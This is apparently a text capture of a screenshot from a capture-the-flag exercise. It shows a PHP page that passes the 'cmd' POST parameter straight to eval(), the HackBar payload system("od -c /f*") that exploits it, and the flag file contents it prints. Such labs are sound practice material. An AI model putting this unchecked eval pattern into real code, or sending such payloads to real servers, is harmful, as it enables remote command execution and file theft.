 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("od -c /f*");
0000000 f l a g { h e l l o _ w o r d ! 0000020 } \n 0000022
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("od -c /f*");